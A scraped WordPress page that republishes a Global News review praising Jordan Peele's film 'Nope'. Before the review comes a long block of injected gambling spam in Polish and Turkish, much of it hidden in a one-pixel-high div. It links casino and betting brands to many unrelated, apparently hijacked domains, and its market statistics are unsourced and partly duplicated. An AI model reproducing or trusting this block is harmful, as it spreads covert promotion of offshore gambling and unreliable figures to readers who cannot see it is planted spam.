casino</a> regularnie uruchamia promocje zwrotu dla stołów na żywo.</p><h2>Wypłaty weekendowe</h2><p>Nawet 30% wypłat składanych jest w weekendy, a kasyna takie jak <a href="https://nguyenninh.com/" title="Vox">Vox</a> gwarantują księgowanie transakcji również w soboty i niedziele, bez opóźnień i blokad bankowych.</p><h2>Czas ładowania strony kasyna</h2><p>Najnowsze audyty UX pokazują, że kasyna wczytujące się dłużej niż 4 sekundy na łączu mobilnym tracą <a href="https://makarizo.com/" title="NVcasino">NVcasino bonus bez depozytu za rejestrację</a> istotną część nowych użytkowników; celem jest LCP poniżej 2,5 sekundy na stronach lobby i rejestracji.</p><h2>Stoły mikro stawek w grach karcianych</h2><p>Stoły z minimalną stawką 2–5 zł stanowią około 25% oferty karcianej, a dane <a href="https://jerseyjunkcars.com/" title="Revolut">kasyno Revolut</a> pokazują, że są one szczególnie popularne wśród nowych graczy testujących blackjacka.</p><h2>Obowiązek publikacji kursów i szans</h2><p>Na rynku zakładów sportowych operatorzy są zobowiązani do przejrzystego prezentowania kursów; analogicznie w obszarze gier losowych rośnie presja, by <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas wyplaty</a> publikować przejrzyste wskaźniki RTP i informacje o wariancji gier kasynowych.</p> <p>Lisanslı yapısı sayesinde güven veren <a href="https://alareenmartialarts.com/" title="Bahsegel 2025 giriş">Bahsegel</a> Türkiye’de hızla popülerleşiyor.</p><p>Spor tutkunları için yüksek oranlar <a href="https://nytconnectionshints.com/" title="Bahsegel 2025">Bahsegel giriş</a> kısmında bulunuyor.</p> <p>Hesabına giriş yapmak isteyenler doğrudan <a href="https://thepossibilitiesproject.co" title="bahsegel 2026">bahsegel</a> sayfasına yöneliyor.</p><p>Online platformlarda yüksek performansıyla öne çıkan <a href="https://rideitalia.com/" title="bahsegel">bahsegel giriş</a> kullanıcı memnuniyetini garanti eder.</p><p>Rulet, blackjack ve slot makineleriyle dolu <a href="https://coastshop.net/" title="bahsegel 2026 giriş">bahsegel giriş</a> büyük ilgi görüyor.</p><p>Statista’ya göre, online bahis kullanıcılarının %66’sı canlı bahislerde daha fazla kazanç elde ettiklerini belirtmiştir; bu, <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel canlı destek</a> kullanıcıları için de geçerlidir.</p> <p>Avrupa’da yapılan araştırmalara göre, canlı krupiyeli oyunlar kullanıcıların %61’i tarafından klasik slotlardan daha güvenilir bulunmuştur; bu güven <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel girş</a>’te de korunmaktadır.</p> <p>Rulet masasında iç bahisler daha yüksek kazanç sağlar, bu seçenekler <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus kodu</a> oyunlarında mevcuttur.</p> <div style="overflow:hidden;height:1px;"><p>Dane rynkowe wskazują, że przeciętny polski gracz dokonuje pierwszego depozytu w wysokości 80–150 zł, dlatego bonusy powitalne w serwisach takich jak <a href="https://centrodeportivolasmesas.com/" title="Mastercard">Mastercard casino 2026</a> skonstruowane są tak, by najwięcej korzyści dawały wpłaty z tych właśnie przedziałów.</p><h2>Hybrid & RevShare w afiliacji kasynowej</h2><p>Poza stałymi stawkami <a href="https://pizzazzlifestyle.com/" title="Bizzo casino">Bizzo casino bonus 2026</a> CPA wielu operatorów oferuje modele hybrydowe (mniejszy CPA + udział w GGR) lub czysty RevShare 25–40%, co zwiększa motywację partnerów SEO do długotrwałego rozwijania treści o kasynach.</p><p>Średni wiek polskiego gracza online to 25–40 lat, a znaczący odsetek stanowią mieszkańcy dużych miast, dlatego serwisy typu <a href="https://www.terraer.com.br/" title="Vulcan Vegas">Vulcan Vegas 2026</a> kładą nacisk na intuicyjny panel w języku polskim oraz szybkie metody płatności obsługiwane przez krajowe banki.</p><h2>Stoły Unlimited / Infinite Blackjack</h2><p>Formaty Unlimited i Infinite Blackjack, bez ograniczenia liczby miejsc, odpowiadają już za ponad 25% ruchu blackjackowego live, a gracze <a href="https://www.bhr.org/" title="Bitcoin">Bitcoin kasyno 2026</a> chętnie po nie sięgają w godzinach szczytu.</p><h2>Limity wypłat dla polskich graczy</h2><p>Limity wypłat w często odwiedzanych przez Polaków kasynach internetowych wahają się <a href="https://slingo.edu.vn/" title="Stake">Stake application 2026</a> od 20–50 tys. zł miesięcznie dla kont standardowych do kilkuset tysięcy zł dla użytkowników VIP, po pełnym KYC.</p><h2>Crash a różnice między sieciami płatności</h2><p>Wpłaty fiat (BLIK, karty) <a href="https://www.ayhomes.ng/" title="Energycasino">Energycasino bez depozytu 2026</a> są księgowane przed grą, natomiast krypto dla crash gier bywa przeliczane po aktualnym kursie w chwili startu rundy; gracze muszą brać pod uwagę podwójne ryzyko – wynik gry oraz wahania kursu krypto.</p><h2>Minimalne depozyty krypto w kasynach</h2><p>Minimalne depozyty krypto w kasynach online odwiedzanych <a href="https://profamiliaspr.org/" title="Google pay">Google pay czas wypłaty 2026</a> przez Polaków wynoszą typowo 10–20 USD w przeliczeniu na BTC/ETH/USDT; niższe kwoty są rzadko akceptowane ze względu na opłaty sieciowe i koszty księgowania.</p><h2>Zależność płatności od banku</h2><p>Banki takie jak PKO BP, mBank i ING obsługują ponad 60% depozytów iGaming, dlatego <a href="https://netolease.co.il/" title="Betonred">Betonred 2026</a> integruje najważniejsze kanały bankowe, gwarantując natychmiastowe zasilenia.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://managementmiami.com/" title="Google pay">Google pay portfel 2026</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Średni koszt jednej godziny gry live</h2><p>Przy stawce 10–20 zł na rundę koszt godziny gry w ruletce czy blackjacku może wynieść 400–800 zł obrotu, co odzwierciedla przeciętny styl gry wielu użytkowników <a href="https://impeccabledrycleaning.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno 2026</a>.</p><h2>Udział slotów w rynku iGaming</h2><p>Sloty odpowiadają za około 55% całkowitego obrotu polskiego rynku iGaming, co czyni je najbardziej dochodowym segmentem, dlatego w <a href="https://valueup9.com/" title="Lemon casino">Lemon casino 2026</a> stanowią trzon biblioteki gier.</p><h2>Rola certyfikatów RNG</h2><p>Kasyna online budujące zaufanie prezentują logotypy laboratoriów RNG (iTech Labs, GLI, eCOGRA) <a href="https://pintorrock.com/" title="Bison casino">Bison casino bonus bez depozytu za rejestrację 2026</a> przy stopce; brak odniesienia do niezależnych audytów jest coraz częściej postrzegany jako czerwone światło dla świadomych graczy.</p><h2>Nowe crash gry a RTP</h2><p>Analiza premier 2024–2026 pokazuje, że większość nowych crash gier oferuje RTP w przedziale 96–97%, co jest konkurencyjne wobec tradycyjnych slotów; <a href="https://egotech.pl/" title="PayPal">PayPal w Polsce 2026</a> jednak zmienność pozostaje wysoka, z częstymi crashami poniżej 2x.</p><p>Rosnąca popularyzacja e-sportu sprawiła, że zakłady na gry takie jak CS2 czy League of Legends odpowiadają już za kilka procent polskiego obrotu online, a integrację takiego contentu wprowadza także <a href="https://academy.investic.ai/" title="Skrill">Skrill casino 2026</a>.</p><h2>Źródła danych rynkowych dla operatorów</h2><p>Profesjonalne polskie projekty kasynowe w 2026 korzystają z analiz H2 Gambling Capital (<a href="https://h2gc.com">h2gc.com 2026</a>) oraz raportów EGBA i ICLG, budując strategię SEO/produktową; podobne podejście zwiększa wiarygodność brandów takich jak <a href="https://masspharma.com/" title="Apple Pay">Apple Pay kasyno 2026</a>.</p><h2>Struktura legalnego rynku online</h2><p>Analizy Altenar i ICLG pokazują, że w Polsce pełną licencję MF posiada kilkanaście serwisów zakładów online i tylko jeden operator kasyna; mimo to część graczy wybiera nielicencjonowane kasyna .com lub .pl, do których należy segment konkurujący brandowo z <a href="https://cerrotusasprings.com/" title="Skrill">Skrill kasyno 2026</a>.</p><h2>Najpopularniejsze studia gier w Polsce</h2><p>W 2026 roku największy udział w rynku mają Pragmatic Play, Play’n GO, Evolution i Playtech, których produkty stanowią trzon oferty <a href="https://airtime2cash.com/" title="Neteller">kasyno Neteller 2026</a> w slotach i grach stołowych.</p><h2>Różnice dzień/noc w grach karcianych</h2><p>W godzinach 0:00–6:00 ruch przy stołach karcianych spada o ok. 60% względem wieczora, jednak <a href="https://www.smartcharts.net/" title="Blik">Blik kasyno 2026</a> utrzymuje pełną dostępność stołów 24/7 dla nocnych graczy.</p><h2>Kaskadowe usuwanie symboli</h2><p>Mechanika kaskadowa (symboli spadających po wygranej) pojawia się w 30–40% nowych slotów 2026, a wewnętrzne dane operatorów wskazują, że gry z takim <a href="https://kousatsu-time.com/" title="Bet casino">Bet casino kody 2026</a> systemem generują nawet o 20% więcej spinów na użytkownika.</p><h2>Nowe kasyna a mobile-first</h2><p>Szacuje się, że w nowych kasynach udział ruchu z urządzeń mobilnych przekracza 75–80%, podczas gdy w starszych <a href="https://wheelersdrivingschool.co.uk/" title="Apple Pay">Apple Pay wallet 2026</a> brandach jest to 60–70%; dlatego najnowsze projekty UI projektowane są wyraźnie pod ekran 5–6 cali.</p><h2>Ścieżka on-ramp/off-ramp dla Polaków</h2><p>Typowy polski gracz krypto-casino zasila konto na giełdzie lub w kantorze, kupuje BTC/USDT za przelew bankowy lub BLIK, wysyła krypto do kasyna, a przy <a href="https://arge-traunreut.de/" title="Bison casino">Bison casino rejestracja 2026</a> wypłacie odwraca proces, przelewając środki z powrotem na rachunek bankowy.</p><p>Kasyna online coraz częściej wdrażają turnieje progresywne, a jedną z platform oferujących takie rozgrywki jest <a href="https://hostingcoupon.in/" title="Bitcoin">Bitcoin casino 2026</a>, umożliwiające udział w rankingach i walce o nagrody specjalne.</p><h2>Regulacja reklamy influencerów</h2><p>W 2023–2026 UOKiK i MF zwracają uwagę na współpracę kasyn offshore z influencerami; rośnie liczba zaleceń i postępowań <a href="https://kazeacademy.com/" title="Ice casino">Ice casino bonus code 2026</a> dotyczących nieoznakowanych treści promujących hazard w social media, co może skutkować kolejnymi doprecyzowaniami prawa.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://strumicanet.com/" title="Muchbetter">kasyno Muchbetter 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><h2>Najczęściej wyszukiwane frazy kasynowe</h2><p>Według analiz SEO w 2024–2026 frazy „kasyno online”, „kasyno online Polska 2026” oraz „darmowe spiny bez depozytu” generują dziesiątki tysięcy miesięcznych wyszukiwań, kierując ruch zarówno do Total Casino, jak i stron brandowych w stylu <a href="https://fairmontrio.com/" title="Bitcoin">Bitcoin kasyno 2026</a>.</p><h2>Popularność domen .pl w hazardzie</h2><p>Raporty branżowe pokazują, że ponad 60% ruchu z Polski kierowanego do kasyn online trafia na domeny z polską wersją językową, często w strefie .pl; przykładem jest model działania witryny <a href="https://sheikbet.online/" title="NVcasino">NVcasino kod promocyjny bez depozytu 2026</a>, nastawionej na polskich użytkowników. </p><h2>Crash gry a wskaźnik powrotu po tygodniu</h2><p>Retencja D+7 dla nowych crash gier w polskim segmencie wynosi 25–35%, co jest wynikiem porównywalnym z najlepszymi slotami; <a href="https://smithhousestrategy.com/" title="Skrill">Skrill aplikacja 2026</a> gry bez oryginalnej mechaniki spadają szybko poniżej 15%.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://rbaresidences.com/" title="Trustly">kasyno Trustly 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><p>Dostęp do trybu demo jest ważny dla nowych graczy, dlatego portale podobne do <a href="https://magno-project.eu/" title="Pelican casino">Pelican casino 2026</a> umożliwiają testowanie wybranych tytułów przed rozpoczęciem gry za prawdziwe środki.</p><h2>Strony kasynowe a Core Web Vitals</h2><p>W 2026 Google coraz mocniej uwzględnia LCP/CLS/FID; polskie serwisy iGaming, które optymalizują CWV, notują stabilniejszą widoczność SEO; do tej grupy aspirują także multi-brandowe projekty jak <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut kasyno 2026</a>.</p><h2>Live Casino a integracja statystyk konta</h2><p>Gracze coraz częściej analizują historię swoich sesji; panel użytkownika w <a href="https://johnsplace.ca/" title="Verde casino">Verde casino kasyno 2026</a> pozwala sprawdzić sumy stawek i wygranych także dla ruletki i blackjacka live, co ułatwia kontrolę budżetu.</p><h2>Side bety w blackjacku online</h2><p>Około 48% polskich graczy przynajmniej okazjonalnie stawia side bety typu Perfect Pairs czy 21+3, które na stołach <a href="https://tee2green.com/" title="Blik">kasyno Blik 2026</a> oferują mnożniki od x5 do nawet x100 za układy premiowane.</p><p>Na polskim rynku nawet 75% sesji kasynowych odbywa się obecnie na smartfonach, co wymusza pełną responsywność serwisów; z tego powodu <a href="https://ieslglobal.com/" title="Google pay">Google pay casino 2026</a> optymalizuje interfejs pod Android i iOS, minimalizując zużycie transferu danych.</p><h2>Popularność darmowych miejsc przy stołach</h2><p>Dzięki formatom typu Infinite Blackjack brak problemu z zajęciem miejsca, dlatego w <a href="https://jerseyjunkcars.com/" title="GGBet casino">GGBet casino kasyno 2026</a> ponad 30% sesji blackjacka live odbywa się przy stołach bez ograniczeń liczby graczy.</p><h2>Popularność trybu portretowego</h2><p>Około 45% graczy live na telefonach korzysta z trybu portretowego, dlatego stoły w <a href="https://monopharmacareltd.com/" title="Mostbet PL">Mostbet PL kasyno 2026</a> posiadają specjalny układ interfejsu ułatwiający obstawianie jedną ręką.</p><p>Około 15–20% nowych rejestracji w polskich kasynach internetowych pochodzi z ruchu mobilnego generowanego przez media społecznościowe, a marki takie jak <a href="https://heritagememorialpark.com.ph/" title="Paysafecard">Paysafecard casino 2026</a> testują kampanie na TikToku, Instagramie i YouTube.</p><h2>Porównanie live vs RNG</h2><p>W 2026 roku gry live odpowiadają za około 30% obrotu stołowego w Polsce, podczas gdy RNG generuje 70%, ale w przypadku użytkowników <a href="https://acmeprocess.net/" title="Vulcan Vegas">Vulcan Vegas 2026</a> udział live rośnie dzięki rosnącej ofercie stołów.</p><h2>Linkowanie do regulatora</h2><p>Strony, które poważnie traktują compliance, często linkują do <a href="https://www.gov.pl/web/finanse">MF – Departament Gier 2026</a> i wyjaśniają użytkownikowi kompetencje urzędu; taki element podnosi wiarygodność również brandów kasynowych w stylu <a href="https://gimnazijajagodina.edu.rs/" title="Trustly">Trustly kasyno 2026</a>.</p><h2>Popularność bakarata w Polsce</h2><p>Bakarat odpowiada za około 7–9% rynku gier karcianych online, ale w segmencie high-rollerów udział ten przekracza 20%; w <a href="https://studio22dallas.com/" title="Betonred">kasyno Betonred 2026</a> gracze VIP najczęściej wybierają odmiany Speed Baccarat.</p></div></div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">‘Nope’ movie review: Jordan Peele does it again in masterful spectacle &#8211; National</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
        
                    <div class="jeg_meta_date">
                <a href="https://oscartimes.com/5549/nope-movie-review-jordan-peele-does-it-again-in-masterful-spectacle-national/">July 23, 2022</a>
            </div>
        
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 4 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://oscartimes.com/5549/nope-movie-review-jordan-peele-does-it-again-in-masterful-spectacle-national/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://oscartimes.com/wp-content/uploads/2022/07/‘Nope-movie-review-Jordan-Peele-does-it-again-in-masterful.jpg"><div class="thumbnail-container" style="padding-bottom:66.667%"><img width="336" height="224" src="https://oscartimes.com/wp-content/uploads/2022/07/‘Nope-movie-review-Jordan-Peele-does-it-again-in-masterful.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="‘Nope’ movie review: Jordan Peele does it again in masterful spectacle - National" decoding="async" fetchpriority="high" srcset="https://oscartimes.com/wp-content/uploads/2022/07/‘Nope-movie-review-Jordan-Peele-does-it-again-in-masterful.jpg 336w, https://oscartimes.com/wp-content/uploads/2022/07/‘Nope-movie-review-Jordan-Peele-does-it-again-in-masterful-300x200.jpg 300w" sizes="(max-width: 336px) 100vw, 336px" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p></p>
<p>How to even describe Nope?</p>
<p>Not quite a horror, not quite a thriller, not quite a comedy, but somehow all three, Jordan Peele‘s latest movie resists categorization. Captivating from scene one, Nope, like Get Out and Us before it, races by in a blink. Along the way, the audience is treated to a visual feast of colour and weirdly simplistic grandiosity — and trust, the effects team spared no effort on this movie.</p><div class='jnews_inline_related_post_wrapper right half'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_5549_0_6976e3cf3d151   " data-unique="jnews_module_5549_0_6976e3cf3d151">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>RELATED STORIES</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11075/a-guide-to-every-holiday-movie-on-tv-in-2022-a-full-schedule/" aria-label="Read article: A Guide to Every Holiday Movie on TV in 2022: A Full Schedule"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="A Guide to Every Holiday Movie on TV This 2022 Season- Hallmark, Great American Media, Netflix, UPtv and More 05" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/A-Guide-to-Every-Holiday-Movie-on-TV-in-2022-120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/A-Guide-to-Every-Holiday-Movie-on-TV-in-2022-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/11/A-Guide-to-Every-Holiday-Movie-on-TV-in-2022-800x570.jpg 800w, https://oscartimes.com/wp-content/uploads/2022/11/A-Guide-to-Every-Holiday-Movie-on-TV-in-2022-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2022/11/A-Guide-to-Every-Holiday-Movie-on-TV-in-2022-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11075/a-guide-to-every-holiday-movie-on-tv-in-2022-a-full-schedule/">A Guide to Every Holiday Movie on TV in 2022: A Full Schedule</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11075/a-guide-to-every-holiday-movie-on-tv-in-2022-a-full-schedule/" ><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/10916/dave-bautista-still-wants-in-on-gears-of-war-movie/" aria-label="Read article: Dave Bautista still wants in on Gears of War movie"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Gears of War, Dave Bautista" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Dave-Bautista-still-wants-in-on-Gears-of-War-movie-120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Dave-Bautista-still-wants-in-on-Gears-of-War-movie-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/11/Dave-Bautista-still-wants-in-on-Gears-of-War-movie-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2022/11/Dave-Bautista-still-wants-in-on-Gears-of-War-movie-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/10916/dave-bautista-still-wants-in-on-gears-of-war-movie/">Dave Bautista still wants in on Gears of War movie</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/10916/dave-bautista-still-wants-in-on-gears-of-war-movie/" ><i class="fa fa-clock-o"></i> November 11, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5549_0_6976e3cf3d151 = {"header_icon":"","first_title":"RELATED STORIES","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":5549,"include_category":"33","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p class="c-readmore">
			<span class="c-readmore__label"><strong>Read more: </strong></span></p>
<p>				‘Not Just A Girl’ trailer: Shania Twain reflects on career in Netflix documentary
		</p>
<p>It’s difficult to talk about the film without spoiling it, so here are the bare bones of the plot: the movie follows siblings OJ and Emerald Haywood (Daniel Kaluuya and Keke Palmer), who are saddled (sorry) with their family’s show-horse business and ranch after their father suddenly dies. So basic, you might think. Nope, Nope goes much, much deeper.</p>
<p>Story continues below advertisement</p>
<h2>What do you mean by that?</h2>
<p>There is a lot going on throughout the movie. While it may not be outwardly clear, as in all of Peele’s films, there is an undercurrent of societal commentary. Animal cruelty, familial connection, Hollywood, Black history and representation — each of these topics, and much more, are addressed in one way or another. In some instances, it’s not subtle, but in others, it takes several hours after watching Nope for it to really sink in. If there’s a candidate for a second (or third or fourth) viewing, it’s this movie.</p>
<h2>Is it scary?</h2>
<p>In some scenes, yes. Like turn-away-from-the-screen tense and scary. Gore is kept to a minimum, but there are a few particularly brutal moments, so be prepared for that.</p>
<p>
			<span class="l-inlineStories__title c-heading c-heading--strikethrough">Trending Stories</span>
		</p>
<ul class="c-posts c-posts--inline">
<li class="c-posts__item">
<p>						<img decoding="async" class="c-posts__thumbnail" src="https://globalnews.ca/wp-content/uploads/2022/07/20220719150744-62d709990e4c200aa5816313jpeg.jpg?quality=85&amp;strip=all&amp;w=336&amp;h=224&amp;crop=1" loading="lazy" width="336" height="224" alt=""/></p>
<p>
				<span class="c-posts__headlineText" data-title="">Hoover Dam explosion: A look at what’s happened so far</span>
	</p>
</li>
<li class="c-posts__item">
<p>						<img decoding="async" class="c-posts__thumbnail" src="https://globalnews.ca/wp-content/uploads/2022/07/CP157354599-e1658427407735.jpg?quality=85&amp;strip=all&amp;w=336&amp;h=224&amp;crop=1" loading="lazy" width="336" height="224" alt=""/></p>
<p>
				<span class="c-posts__headlineText" data-title="">‘This will be Pierre Poilievre’s party’: Conservatives reckon with a new direction</span>
	</p>
</li>
</ul>
<p class="c-readmore">
			<span class="c-readmore__label"><strong>Read more: </strong></span></p>
<p>				2022 Emmy nominations announced
		</p>
<h2>How are Kaluuya and Palmer?</h2>
<p>Their brother-and-sister relationship is so spot-on, it’s a wonder they’re not actually related. They are foils to one another; Kaluuya’s serious, intense stare is so expressive and perfect, and Palmer’s high-energy, take-no-prisoners attitude gives the movie zest and some of its much-needed levity. Steven Yeun, as a former child star-turned-amusement park host, is terrific as well.</p>
<h2>How creative is the plot?</h2>
<p>So creative that I’m not sure how Peele comes up with this stuff. In a world of rote superhero movies and remakes, it’s so refreshing to see something original pushing the boundaries of cinema. Peele’s work is so standout and so distinctly his, he’s on his way to becoming one of the masters of the craft. It may sound like hyperbole, and it may be the result of so much the same thing over and over in theatres, but Nope is both fun and engrossing, something that most movies nowadays are not. The deafening praise from critics is happening for a reason — more of this please, Hollywood!</p>
<p>Story continues below advertisement</p>
<p class="c-readmore">
			<span class="c-readmore__label"><strong>Read more: </strong></span></p>
<p>				Jennifer Lopez, Ben Affleck secretly marry in Las Vegas drive-thru chapel
		</p>
<h2>You mentioned effects. What sorts of things can we expect?</h2>
<p>There are multiple scenes where the theatre audience audibly gasped. Truly jaw-dropping spectacle and visual effects. In a way, it reminded me of the first time I saw E.T., the first time I saw the UFO and watched Elliott take off and fly on his bicycle.</p>
<p>The movie goes to places you never thought it would go; so many disparate ideas melded into an eventual outcome that it’s hard to encapsulate. Dozens of people sat in their seats dumbfounded after the movie was over, a testament to the journey it takes you on. My biggest recommendation is to avoid spoilers and go in clear. This is a film you want to see without any preconceptions.</p>
<h2>What’s the bottom line?</h2>
<p>Nope is the best movie of the year so far, there really is no comparison. Younger, older, movie snob or no, it should appeal to all audiences. Do yourself a favour and get tickets now. You won’t regret it.</p>
<p>—</p>
<p>‘Nope’ is now playing in theatres across Canada. Please check local listings for details.</p>
<p>
							© 2022 Global News, a division of Corus Entertainment Inc.						</p>
<p>				<script defer src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&#038;appId=318812448281278&#038;version=v3.3"></script><br />
<br />Source by <a href="https://globalnews.ca/news/9004050/nope-movie-review-jordan-peele/">globalnews.ca</a></p>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://oscartimes.com/wp-login.php?redirect_to=https%3A%2F%2Foscartimes.com%2F' class=''>login</a> to join discussion</span></div></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_6976e3cf3ff12"><h3 class="jeg_block_title"><span>Trending Topics</span></h3></div>
		<ul>
											<li>
					<a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11902/the-finishing-touch-mastering-the-art-of-accessorizing-for-every-occasion/">The Finishing Touch: Mastering the Art of Accessorizing for Every Occasion</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/">Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/">What Materials Can Be Tested in Salt Spray Chambers?</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/">Paid Toilet Management Optimization Hygiene and Security Focus</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/">How to Layer Skincare Products Correctly?</a>
									</li>
					</ul>

		</div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-5549 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
